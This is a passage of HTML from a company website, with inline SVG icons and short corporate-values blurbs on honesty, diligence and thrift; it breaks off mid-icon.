#section_1510246314 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1510246314 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hide-for-small" id="section_1243504326">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal align-center row-dashed"  id="row-533326504">


	<div id="col-357772667" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_69_CSR" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M251.05,28.54h-22.61c-2.73,0-4.95,2.22-4.95,4.95V108.06c0,2.73,2.22,4.95,4.95,4.95h22.61c2.73,0,4.95-2.22,4.95-4.95V33.49c0-2.73-2.22-4.95-4.95-4.95Zm-22.55,79.47l-.05-74.47,22.55-.05,.05,74.52h-22.55Z"/><path class="cls-1" d="M226,34.52h-11.3c-2.73,0-4.95,2.22-4.95,4.95v63.82c0,2.73,2.22,4.95,4.95,4.95h11.3c1.38,0,2.5-1.12,2.5-2.5V37.02c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,68.71h-8.75l-.05-63.71h8.8v63.71Z"/><path class="cls-1" d="M213.92,47.11c-.53-.48-1.24-.7-1.94-.62l-8.79,.95c-8.46,.92-16.94,.29-25.18-1.87l-28.24-7.4c-16.78-4.4-34.29-2.05-49.31,6.61-.03,.02-.06,.04-.09,.06l-38.73,24.63c-5.56,3.54-7.55,10.66-4.63,16.56,3.09,6.26,10.75,8.92,17.06,5.93l32.68-15.51c-.04,.39-.07,.78-.07,1.19,0,3.61,1.13,6.54,3.35,8.71,5.17,5.06,15.09,4.84,24.68,4.63,1.88-.04,3.74-.08,5.54-.08,6.23,0,16.91,2.81,30.06,7.91,5.32,2.06,11.03,3.12,16.76,3.12,1.61,0,3.22-.08,4.83-.25l20.61-2.16c1.27-.13,2.24-1.21,2.24-2.49V48.97c0-.71-.3-1.39-.83-1.86Zm-4.17,47.67l-18.37,1.93c-6.53,.68-13.19-.2-19.26-2.56-9.7-3.76-23.1-8.25-31.87-8.25-1.84,0-3.74,.04-5.65,.08-8.15,.18-17.4,.39-21.07-3.2-1.24-1.22-1.85-2.9-1.85-5.14,0-1.98,1.14-3.61,2.98-4.95,.2-.1,.37-.22,.53-.36,6.49-4.22,20.22-5.33,25.95-5.33,1.38,0,2.5-1.12,2.5-2.5,0-1.38-1.12-2.5-2.5-2.5-2.58,0-19.82,.23-28.9,6.31l-40.33,19.13c-3.86,1.83-8.54,.21-10.43-3.63-1.79-3.61-.57-7.97,2.83-10.13l38.68-24.6c13.87-7.98,30.03-10.14,45.5-6.08l28.24,7.4c8.83,2.32,17.91,2.99,26.98,2l6.02-.65v43.02Z"/><path class="cls-1" d="M65.53,102.23c-3.8-3.8-9.72-4.2-13.98-1.21-4.25-2.99-10.18-2.59-13.98,1.21-4.25,4.25-4.25,11.17,0,15.42l10.46,10.46s.05,.05,.08,.08c.94,.93,2.17,1.4,3.42,1.4s2.37-.42,3.33-1.28c.06-.05,.11-.1,.16-.15l10.51-10.51c2.06-2.06,3.19-4.8,3.19-7.71s-1.13-5.65-3.19-7.71Zm-3.54,11.88l-10.44,10.44-10.44-10.44c-2.3-2.3-2.3-6.05,0-8.35,1.15-1.15,2.66-1.73,4.18-1.73s3.02,.57,4.17,1.72c1.12,1.13,3.09,1.12,4.2,0,2.3-2.3,6.05-2.3,8.35,0,1.12,1.12,1.73,2.6,1.73,4.17s-.61,3.06-1.73,4.17Z"/><path class="cls-1" d="M27.56,142.99H4.95C2.22,142.99,0,145.21,0,147.94v74.57c0,2.73,2.22,4.95,4.95,4.95H27.56c2.73,0,4.95-2.22,4.95-4.95v-74.57c0-2.73-2.22-4.95-4.95-4.95ZM5,222.51l-.05-74.52H27.5l.05,74.47-22.55,.05Z"/><path class="cls-1" d="M41.31,147.77h-11.3c-1.38,0-2.5,1.12-2.5,2.5v68.71c0,1.38,1.12,2.5,2.5,2.5h11.3c2.73,0,4.95-2.22,4.95-4.95v-63.82c0-2.73-2.22-4.95-4.95-4.95Zm-8.8,68.71v-63.71h8.75l.05,63.71h-8.8Z"/><path class="cls-1" d="M199,169.97c-3.09-6.26-10.75-8.92-17.06-5.93l-32.68,15.51c.04-.39,.07-.78,.07-1.19,0-3.61-1.13-6.54-3.35-8.71-5.17-5.06-15.09-4.84-24.68-4.63-1.88,.04-3.74,.08-5.54,.08-6.23,0-16.91-2.81-30.06-7.91-6.81-2.64-14.28-3.63-21.59-2.87l-20.61,2.16c-1.27,.13-2.24,1.21-2.24,2.49v48.06c0,.71,.3,1.39,.83,1.86,.53,.47,1.23,.7,1.94,.62l8.79-.95c8.47-.92,16.94-.29,25.18,1.87l28.24,7.4c5.53,1.45,11.13,2.17,16.7,2.17,11.34,0,22.54-2.97,32.61-8.78,.03-.02,.06-.04,.09-.06l38.73-24.63c5.56-3.54,7.55-10.66,4.63-16.56Zm-7.32,12.34l-38.68,24.6c-13.87,7.98-30.02,10.14-45.5,6.08l-28.24-7.4c-6.21-1.63-12.53-2.44-18.89-2.44-2.69,0-5.39,.15-8.09,.44l-6.02,.65v-43.02s18.37-1.93,18.37-1.93c6.53-.69,13.19,.2,19.26,2.56,9.7,3.76,23.1,8.25,31.87,8.25,1.84,0,3.74-.04,5.65-.08,8.16-.18,17.4-.39,21.07,3.2,1.24,1.22,1.85,2.9,1.85,5.14,0,1.98-1.14,3.61-2.98,4.95-.2,.1-.37,.22-.53,.36-6.49,4.22-20.22,5.33-25.95,5.33-1.38,0-2.5,1.12-2.5,2.5,0,1.38,1.12,2.5,2.5,2.5,2.58,0,19.82-.23,28.9-6.31l40.33-19.13c3.86-1.83,8.54-.21,10.43,3.63,1.79,3.61,.57,7.97-2.83,10.13Z"/><path class="cls-1" d="M166.99,105.85c-5.75-5.75-13.39-8.92-21.52-8.92s-15.18,2.93-20.85,8.26c-5.67-5.33-13.03-8.26-20.85-8.26s-15.78,3.17-21.53,8.92c-11.87,11.87-11.87,31.18,0,43.05l18.23,18.23c.31,.31,.7,.53,1.12,.65,5.74,1.54,10.51,2.32,14.16,2.32,1.83,0,3.73-.04,5.64-.08,7.58-.17,15.41-.34,19.69,2.16,.39,.23,.83,.34,1.26,.34,.65,0,1.29-.25,1.77-.73l22.88-22.88c5.75-5.75,8.92-13.39,8.92-21.53s-3.17-15.78-8.92-21.52Zm-3.54,39.51l-21.61,21.61c-4.04-1.7-9.29-2.05-14.75-2.05-1.92,0-3.87,.04-5.81,.09-1.87,.04-3.73,.08-5.53,.08-3.08,0-7.19-.67-12.22-1.98l-17.75-17.75c-9.92-9.92-9.92-26.06,0-35.98,4.81-4.81,11.19-7.45,17.99-7.45s13.18,2.65,17.99,7.45c.76,.76,1.78,1.18,2.86,1.18s2.09-.42,2.86-1.18c4.81-4.81,11.19-7.45,17.99-7.45s13.18,2.65,17.99,7.45,7.45,11.19,7.45,17.99-2.65,13.18-7.45,17.99Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Honesty</h5>						

<p>Honesty and integrity drive our business. By meeting all obligations with dedication, we earn the trust and loyalty of our customers, allowing us to grow through positive word-of-mouth referrals instead of excessive marketing.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1249066879" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_15_Marketing-Idea" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M151.97,205.5h-53.13c-1.38,0-2.5,1.12-2.5,2.5v25.76c0,6.39,5.2,11.59,11.59,11.59h34.95c6.39,0,11.59-5.2,11.59-11.59v-25.76c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,28.26c0,3.63-2.96,6.59-6.59,6.59h-34.95c-3.63,0-6.59-2.96-6.59-6.59v-23.26h48.13v23.26Z"/><path class="cls-1" d="M142.79,241.6c-.45-.78-1.27-1.25-2.17-1.25h-30.45c-.89,0-1.72,.48-2.17,1.25-.45,.77-.44,1.73,0,2.5l5.43,9.35c1.36,2.34,3.89,3.8,6.59,3.8h10.72c2.71,0,5.23-1.46,6.59-3.8l5.43-9.35c.45-.77,.45-1.73,0-2.5Zm-9.76,9.34c-.47,.81-1.34,1.31-2.27,1.31h-10.72c-.93,0-1.8-.5-2.27-1.31l-3.25-5.6h21.76l-3.25,5.6Z"/><path class="cls-1" d="M151.97,216.81h-53.13c-1.38,0-2.5,1.12-2.5,2.5v12.22c0,1.38,1.12,2.5,2.5,2.5h53.13c1.38,0,2.5-1.12,2.5-2.5v-12.22c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,12.22h-48.13v-7.22h48.13v7.22Z"/><path class="cls-1" d="M43.86,118.88H24.54c-1.38,0-2.5,1.12-2.5,2.5s1.12,2.5,2.5,2.5h19.32c1.38,0,2.5-1.12,2.5-2.5s-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M226.27,118.88h-19.32c-1.38,0-2.5,1.12-2.5,2.5s1.12,2.5,2.5,2.5h19.32c1.38,0,2.5-1.12,2.5-2.5s-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M69.51,177.27c-.98-.98-2.56-.98-3.54,0l-13.66,13.66c-.98,.98-.98,2.56,0,3.54,.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73l13.66-13.66c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M125.4,18.01c-1.38,0-2.5,1.12-2.5,2.5v19.32c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V20.51c0-1.38-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M198.49,190.93l-13.66-13.66c-.98-.98-2.56-.98-3.54,0s-.98,2.56,0,3.54l13.66,13.66c.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M69.51,61.95l-13.66-13.66c-.98-.98-2.56-.98-3.54,0s-.98,2.56,0,3.54l13.66,13.66c.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M179.67,75.48c-.45-.53-1.11-.85-1.8-.88-.71-.02-1.38,.24-1.87,.73l-48.32,48.32c-1.21,1.21-3.33,1.21-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l48.33-48.33c.49-.49,.76-1.17,.73-1.87-.03-.7-.35-1.35-.88-1.8-13.55-11.48-30.81-17.43-48.62-16.77-38.34,1.43-68.36,32.63-68.34,71.05,.01,19.6,7.83,37.84,22.02,51.37,7.6,7.25,11.96,17.26,11.96,27.47v.26c0,5.52,4.49,10.02,10.02,10.02h54.09c5.52,0,10.02-4.49,10.02-10.02,0-10.34,4.4-20.49,12.07-27.83,14.13-13.53,21.92-31.76,21.92-51.32,0-16.77-5.96-33.06-16.78-45.85Zm-8.6,93.56c-8.65,8.28-13.61,19.74-13.61,31.44,0,2.77-2.25,5.02-5.02,5.02h-54.09c-2.77,0-5.02-2.25-5.02-5.02v-.26c0-11.57-4.93-22.9-13.51-31.09-13.19-12.58-20.46-29.54-20.47-47.76-.02-35.71,27.88-64.72,63.52-66.05,.83-.03,1.66-.05,2.5-.05,14.76,0,28.99,4.88,40.59,13.92l-46.37,46.37c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l46.36-46.36c8.97,11.55,13.88,25.82,13.88,40.51,0,18.18-7.24,35.12-20.37,47.71Z"/><path class="cls-1" d="M167.39,87.86c-.44-.56-1.1-.9-1.81-.94-.7-.04-1.4,.23-1.91,.73l-36,36c-1.25,1.25-3.29,1.25-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l36-36c.5-.5,.77-1.2,.73-1.91-.04-.71-.38-1.37-.94-1.81-9.61-7.68-21.2-11.74-33.52-11.74-29.62,0-53.73,24.1-53.73,53.73s24.1,53.73,53.73,53.73,53.73-24.1,53.73-53.73c0-12.32-4.06-23.91-11.74-33.52Zm-41.99,82.24c-26.87,0-48.73-21.86-48.73-48.73s21.86-48.73,48.73-48.73c10.23,0,19.91,3.09,28.16,8.96l-33.96,33.96c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l33.96-33.96c5.87,8.25,8.96,17.92,8.96,28.16,0,26.87-21.86,48.73-48.73,48.73Z"/><path class="cls-1" d="M155.11,100.34c-.43-.6-1.09-.98-1.83-1.04-.74-.07-1.46,.2-1.98,.72l-23.63,23.63c-1.25,1.25-3.29,1.25-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l23.63-23.63c.52-.52,.79-1.24,.72-1.98-.06-.73-.44-1.4-1.04-1.83-6.18-4.38-13.45-6.7-21.03-6.7-20.07,0-36.4,16.33-36.4,36.4s16.33,36.4,36.4,36.4,36.4-16.33,36.4-36.4c0-7.58-2.32-14.85-6.7-21.03Zm-29.7,52.44c-17.32,0-31.4-14.09-31.4-31.4s14.09-31.4,31.4-31.4c5.54,0,10.88,1.43,15.62,4.17l-21.43,21.43c-1.55,1.55-2.41,3.61-2.41,5.81s.85,4.26,2.41,5.81c3.2,3.2,8.41,3.2,11.61,0l21.43-21.43c2.73,4.74,4.17,10.09,4.17,15.62,0,17.32-14.09,31.4-31.4,31.4Z"/><path class="cls-1" d="M142.72,113.36c-.34-.74-1.03-1.27-1.83-1.41-.81-.14-1.63,.12-2.2,.69l-11.01,11.01c-1.25,1.25-3.29,1.25-4.54,0-1.25-1.25-1.25-3.29,0-4.54l11.01-11.01c.58-.58,.84-1.4,.69-2.2s-.67-1.49-1.41-1.83c-2.53-1.17-5.23-1.77-8.02-1.77-10.52,0-19.08,8.56-19.08,19.08s8.56,19.08,19.08,19.08,19.08-8.56,19.08-19.08c0-2.8-.59-5.49-1.77-8.02Zm-17.31,22.1c-7.76,0-14.08-6.32-14.08-14.08s6.32-14.08,14.08-14.08c.77,0,1.53,.06,2.28,.18l-8.09,8.09c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l8.09-8.09c.12,.75,.18,1.51,.18,2.28,0,7.76-6.32,14.08-14.08,14.08Z"/><path class="cls-1" d="M202.75,37.31l-5.9-14.23c-.66-1.58-2.05-2.72-3.73-3.06-1.68-.33-3.4,.19-4.61,1.4l-18.02,18.02c-4.58,4.58-5.94,11.42-3.46,17.41l3.95,9.52c.32,.77,1,1.33,1.82,1.49,.16,.03,.33,.05,.49,.05,.66,0,1.29-.26,1.77-.73l27.15-27.15c.72-.71,.93-1.79,.54-2.73Zm-28.58,23.69l-2.51-6.06c-1.71-4.12-.77-8.81,2.38-11.96l18.02-18.02s.03-.03,.07-.03c0,0,.02,0,.03,0,.06,.01,.07,.04,.08,.07l5.26,12.68-23.32,23.32Z"/><path class="cls-1" d="M226.71,53.61c-.33-1.68-1.48-3.07-3.06-3.73l-14.16-5.87c-.94-.39-2.01-.17-2.73,.54l-27.15,27.15c-.59,.59-.85,1.44-.68,2.25s.72,1.5,1.5,1.82l9.45,3.92c1.99,.83,4.07,1.23,6.13,1.23,4.15,0,8.21-1.62,11.27-4.69l18.02-18.02c1.21-1.21,1.73-2.93,1.4-4.61Zm-4.94,1.07l-18.02,18.02c-3.15,3.15-7.85,4.08-11.96,2.38l-6-2.49,23.32-23.32,12.62,5.23s.06,.02,.07,.08c.01,.06-.01,.08-.03,.1Z"/><path class="cls-1" d="M212.75,34.03c-3.2-3.2-8.41-3.2-11.61,0L119.59,115.57c-3.2,3.2-3.2,8.41,0,11.61,1.6,1.6,3.7,2.4,5.81,2.4s4.21-.8,5.81-2.4L212.75,45.64c1.55-1.55,2.41-3.61,2.41-5.81s-.85-4.26-2.41-5.81Zm-3.54,8.08L127.67,123.65c-1.25,1.25-3.29,1.25-4.54,0-1.25-1.25-1.25-3.29,0-4.54L204.67,37.56c.63-.63,1.45-.94,2.27-.94s1.65,.31,2.27,.94c.61,.61,.94,1.41,.94,2.27s-.33,1.67-.94,2.27Z"/><g><path class="cls-1" d="M194.12,45.93l-7.4-17.83c-.32-.77-1-1.33-1.82-1.49-.82-.16-1.66,.09-2.25,.68l-9.11,9.11c-.72,.71-.93,1.79-.54,2.73l7.4,17.83c.32,.77,1,1.33,1.82,1.49,.16,.03,.33,.05,.49,.05,.66,0,1.29-.26,1.77-.73l9.11-9.11c.72-.71,.93-1.79,.54-2.73Zm-10.54,5.65l-5.32-12.84,5.28-5.28,5.32,12.84-5.28,5.28Z"/><path class="cls-1" d="M220.13,61.83c-.16-.82-.72-1.5-1.49-1.82l-17.77-7.37c-.93-.39-2.01-.17-2.73,.54l-9.11,9.11c-.59,.59-.85,1.44-.68,2.25s.72,1.5,1.49,1.82l17.77,7.37c.31,.13,.63,.19,.96,.19,.65,0,1.29-.25,1.77-.73l9.11-9.11c.59-.59,.85-1.44,.68-2.25Zm-12.14,6.64l-12.77-5.3,5.28-5.28,12.77,5.3-5.28,5.28Z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Diligence</h5>						

<p>Hard work is at the heart of our Group. Since our establishment, we have consistently shown diligence and perseverance, even in the face of adversity. It is this dedication that has allowed us to maintain our position and continue to succeed.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-794576646" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Thrifty</h5>						

<p>We believe in practicality and efficiency. By keeping things simple and avoiding gimmicks, we provide top-notch service to our customers.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1313788381" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" 